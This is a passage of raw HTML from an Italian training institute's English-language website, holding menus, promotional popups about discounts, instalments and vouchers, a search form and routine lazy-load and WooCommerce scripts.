	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#a4cdc7cbd0c1c5e4cdc7cbd0c1c58acdd0"><span class="__cf_email__" data-cfemail="bdd4ded2c9d8dcfdd4ded2c9d8dc93d4c9">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 